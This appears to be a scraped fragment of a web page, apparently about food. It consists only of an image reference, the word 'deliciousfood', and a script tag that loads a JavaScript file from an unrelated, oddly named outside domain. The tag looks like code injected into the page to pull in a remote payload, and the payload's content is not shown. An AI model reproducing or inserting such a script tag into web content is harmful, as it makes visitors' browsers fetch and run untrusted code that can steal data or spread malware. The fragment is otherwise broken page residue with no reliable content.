 deliciousfood <script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>